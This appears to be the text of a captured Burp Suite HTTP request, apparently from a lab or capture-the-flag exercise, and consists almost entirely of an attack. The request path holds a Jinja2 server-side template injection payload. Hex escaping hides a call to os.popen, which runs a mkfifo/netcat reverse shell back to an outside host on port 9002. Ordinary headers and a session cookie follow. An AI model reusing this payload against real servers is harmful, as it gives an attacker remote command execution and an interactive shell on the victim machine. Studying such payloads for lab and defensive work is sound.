 Request
Pretty Raw Hex
\n
1 GET
/{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\
x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f
\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('\x72\x6d\x20\x2f\x74
\x6d\x70\x2f\x66\x3b\x6d\x6b\x66\x69\x66\x6f\x20\x2f\x74\x6d\x70\x2f\x66\x
3b\x63\x61\x74\x20\x2f\x74\x6d\x70\x2f\x66\x7c\x2f\x62\x69\x6e\x2f\x73\x68
\x20\x2d\x69\x20\x32\x3e\x26\x31\x7c\x6e\x63\x20\x31\x30\x2e\x31\x38\x2e\x
38\x38\x2e\x32\x31\x34\x20\x39\x30\x30\x32\x20\x3e\x2f\x74\x6d\x70\x2f\x66
')|attr('read')()}} HTTP/1.1
2 Host: 10.10.82.145:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
.eJwljktqBDEMBe_idRb62FJrLtNYlkRCIIHumVXI3WMIb1VvU_XTzrryfm-P5_XKt3Z-RHs0k
w4jEY2t8yrUBX74yhAJcsN0quiJeyuCKhNpAfTJ3ZEAIbqEhw9SFdMY4ujqaZNJD4kEqZB5DCR
37lmTxH1uiQ417m2HvO68_mtw47qvOp_fn_m1Dy4UQ1aIFd1i6SieI3hNi0HFMLaeVdrvH0HNP
8Q.ZVHP7A.QNuCp8qNVz_agNnRGG17YQw1lqY
9 Upgrade-Insecure-Requests: 1
10
11